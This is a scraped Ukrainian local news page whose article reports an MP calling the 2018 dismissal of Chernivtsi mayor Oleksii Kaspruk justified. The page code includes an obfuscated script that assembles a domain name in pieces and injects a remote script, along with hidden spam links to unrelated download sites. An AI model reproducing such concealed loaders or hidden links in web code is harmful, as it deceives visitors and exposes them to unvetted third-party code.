

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2018/08/07/koly-misto-na-ostannomu-mistsi-za-komfortom-povnovazhennia-mera-treba-prypyniaty-nardep.html
body_size: 22629
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Коли місто на останньому місці за комфортом, повноваження мера треба припиняти, – нардеп &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Василь Амельченко розповів, що відставка Каспрука – вірне рішення  Народний депутат Верховної ради від Радикальної партії Олега Ляшка ВасильАмельченко у програмі «Чернівці сьогодні» на телеканалі" />
<meta name="keywords" content="Василь, Верховної, депутати, Каспрука, виступи, Амельченко, життя, роботи, відпочинку, умови, зазначив, МаксимаБурбака, численні, парламенті, єдороги, славу, влади, прийшладо, команда, зробить" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2018/08/07/koly-misto-na-ostannomu-mistsi-za-komfortom-povnovazhennia-mera-treba-prypyniaty-nardep.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Коли місто на останньому місці за комфортом, повноваження мера треба припиняти, – нардеп" />
<meta property="og:description" content="Василь Амельченко розповів, що відставка Каспрука – вірне рішення  Народний депутат Верховної ради від Радикальної партії Олега Ляшка ВасильАмельченко у програмі «Чернівці сьогодні» на телеканалі" />
<meta property="og:image" content="http://promin.cv.ua/uploads/posts/2018-08/thumbs/1533644981_am.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Коли місто на останньому місці за комфортом, повноваження мера треба припиняти, – нардеп </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="/uploads/posts/2018-08/thumbs/1533644981_am.jpg" title="Коли місто на останньому місці за комфортом, повноваження мера треба припиняти, – нардеп - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><span style="word-spacing: 1.1px;">Василь Амельченко розповів, що відставка Каспрука – вірне рішення&nbsp;</span></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        <div>Народний депутат Верховної ради від Радикальної партії Олега Ляшка <b>Василь
Амельченко</b> у програмі <b>«Чернівці сьогодні»</b> на телеканалі <b>«Чернівецький промінь»&nbsp;</b>розповів, що припинення повноважень Олексія Каспрука – вимушений і закономірний
крок. </div>
<div><br />
	</div>
<div> За його словами, нічого надзвичайного не відбулося, депутати Чернівецької
міської ради просто усунули неефективного менеджера із посади. Інакше й не
могло бути, адже місто за рейтингом комфортності скотилися із першого на останнє
місце. </div>
<div><span style="letter-spacing: 0px; word-spacing: 0.1em;">– Процес іде, життя не зупинилося. Упевнений, що команда, яка прийшла
до влади, зробить усе, аби повернути Чернівцям славу комфортного міста, коли є
дороги, всі умови для відпочинку, роботи, життя.</span></div>
<div><br />
	</div>
<div> Крім того, Василь Амельченко зазначив – численні виступи Максима
Бурбака у парламенті із закликами розпустити Чернівецьку міську раду не
додавали політичних дивідендів Олексію Каспруку. </div>
<div><span style="letter-spacing: 0px; word-spacing: 0.1em;">– Усі виступи (Бурбака, – ред.) на захист мера депутати Верховної Ради
сприймали так, що Олексій Каспрук, представник «Народного Фронту», не вміє
організувати роботу міської ради, – резюмував нардеп.&nbsp;</span></div>
<div>&nbsp;</div>
<div style="text-align: center;"><!--engine_media_begin:https://www.youtube.com/watch?time_continue=18&v=_HLuB3SavLg--><iframe title="YouTube video player" width="560" height="315" src="//www.youtube.com/embed/_HLuB3SavLg?rel=0&amp;wmode=transparent" frameborder="0" allowfullscreen></iframe><!--engine_media_end--><br />
	</div> &nbsp;<br />
 &nbsp;<a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2018-08-07" />7-08-2018, 16:00</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:2632" />2632</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/news/cv/po/">Місцева політика</a>           / <a href="https://promin.cv.ua/video/">Відео</a>           / <a href="https://promin.cv.ua/video/show/">Передачі</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: ivanna</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/za-dobu-aferysty-oshukaly-chotyrokh-bukovyntsiv-na-330-tysiach-hryven.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:32</div>
    <div class="last_news_title">
    <span style="">
    
    За добу аферисти ошукали чотирьох буковинців на  330 тисяч гривень
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/yevro-v-obminnykakh-perevyshchyv-515-hryven.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:15</div>
    <div class="last_news_title">
    <span style="">
    
    Євро в обмінниках перевищив 51,5 гривень
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/u-chernivtsiakh-zaochno-zasudzheno-zradnytsiu-iaka-voiuie-proty-zsu-na-donechchyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:25</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях заочно засуджено зрадницю, яка воює проти ЗСУ на Донеччині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/u-chernivtsiaz-na-vulytsi-betkhovena-zminyly-napriamok-odnostoronnoho-rukhu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:00</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях на вулиці Бетховена змінили напрямок одностороннього руху
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-sohodni-u-trokh-raionakh-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:25</div>
    <div class="last_news_title">
    <span style="">
    
    Відомо, який радіаційний фон зафіксували сьогодні у трьох районах Буковини
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/gorily-transformatorna-pidstantsiia-elektroshchytova-ta-henerator-na-bukovyni-stalosia-6-pozhezh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:08</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Горіли трансформаторна підстанція, електрощитова та генератор: на Буковині сталося 6 пожеж
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/ivo-bobul-zaiavyv-shcho-povalii-ta-lorak-tskuvaly-i-tsym-zmusyly-vyikhaty-do-rosii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:21</div>
    <div class="last_news_title">
    <span style="">
    
    Іво Бобул заявив, що Повалій та Лорак цькували і цим  змусили виїхати до Росії
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/42-richnoho-chernivchanyna-sudytymut-za-nezakonne-zberihannia-narkotykiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:09</div>
    <div class="last_news_title">
    <span style="">
    
    42-річного чернівчанина судитимуть за незаконне зберігання наркотиків
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/chernivchanka-prosyt-dopomohty-znaity-telefon-z-vazhlyvym-dlia-zdoroviia-dytyny-dodatkom.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:24</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Чернівчанка просить допомогти знайти телефон з важливим для здоровʼя дитини додатком
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/apokaliptychni-chernivtsi-shi-zheneruvav-video-iak-mohlo-b-vyhliadaty-misto-cherez-250-rokiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:06</div>
    <div class="last_news_title">
    <span style="">
    
    Апокаліптичні Чернівці: ШІ згенерував відео, як могло б виглядати місто через 250 років
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/sohodni-na-bukovyni-ochikuietsia-do-5-tepla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:25</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні на Буковині очікується до 5° тепла
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/rozvidnyky-gur-mo-otrymaly-zariadni-stantsii-vid-volonteriv-ukrainskoi-komandy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:30</div>
    <div class="last_news_title">
    <span style="">
    
    Розвідники ГУР МО отримали зарядні станції від волонтерів «Української команди»
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/smertelna-dtp-u-nedoboivtsiakh-vantazhivka-zbyla-84-richnu-zhinku.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:00</div>
    <div class="last_news_title">
    <span style="">
    
    Смертельна ДТП у Недобоївцях: вантажівка збила 84-річну жінку
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/vvozyly-iak-humanitarku-i-prodavaly-beb-vykrylo-skhemu-z-avto-dlia-zsu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:30</div>
    <div class="last_news_title">
    <span style="">
    
    Ввозили як гуманітарку і продавали: БЕБ викрило схему з авто для ЗСУ
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/svitlo-stalo-rozkishshiu-hrafik-vidkliuchen-v-chernivetskii-oblasti-na-28-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:20</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Світло стало розкішшю: графік відключень в Чернівецькій області на 28 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/doshch-tuman-ta-5s-prohnoz-pohody-u-chernivetskii-oblasti-na-28-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:10</div>
    <div class="last_news_title">
    <span style="">
    
    Дощ, туман та +5°С: прогноз погоди у Чернівецькій області на 28 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/27-sichnia-mizhnarodnyi-den-pamiati-zhertv-golokostu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:00</div>
    <div class="last_news_title">
    <span style="">
    
    27 січня — Міжнародний день памʼяті жертв Голокосту
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/onovlenyi-hrafik-vidkliuchen-svitla-na-bukovyni-na-sohodni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:58</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновлений графік відключень світла на Буковині на сьогодні
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/vichna-pamiat-u-chernivtsiakh-poproshchalys-z-geroiem.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:30</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Вічна памʼять: у Чернівцях попрощались з Героєм
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/gromadianyna-moldovy-pokaraly-za-zapusk-feierverka-na-bukoveli.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:23</div>
    <div class="last_news_title">
    <span style="">
    
    Громадянина Молдови покарали за запуск феєрверка на Буковелі
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/27/bukovyntsiv-poperedyly-pro-hustyi-tuman.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:01</div>
